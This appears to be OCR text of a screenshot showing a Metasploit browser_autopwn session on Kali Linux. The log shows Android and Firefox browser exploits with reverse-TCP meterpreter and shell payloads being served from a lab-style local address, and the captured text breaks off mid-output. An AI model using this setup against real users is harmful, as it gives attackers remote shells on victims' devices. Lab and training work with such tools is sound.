 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed
[*] Setup
msf auxiliary(browser_autopwn) > [*] Starting exploit android/browser/webview_addjavascriptinterface with payload android/meterpreter/reverse_tc
p
[*] Starting exploit modules on host 192.168.44.134...
[*] ---
[*] Using URL: http://0.0.0.0:8080/dAekbxFDCxrG
[*] Local IP: http://192.168.44.134:8080/dAekbxFDCxrG
[*] Server started.
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload android/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/luTIWsISaMRvF
[*] Local IP: http://192.168.44.134:8080/luTIWsISaMRvF
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/zohIsz
[*] Local IP: http://192.168.44.134:8080/zohIsz
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/ZqoMCDpvfth
[*] Local IP: http://192.168.44.134:8080/ZqoMCDpvfth
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/GnXuuhF
[*] Local IP: http://192.168.44.134:8080/GnXuuhF
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/QgcrsC
[*] Local IP: http://192.168.44.134:8080/QgcrsC
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/xEWajhz
[*] Local IP: http://192.168.44.134:8080/xEWajhz
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic/shell_reverse_tcp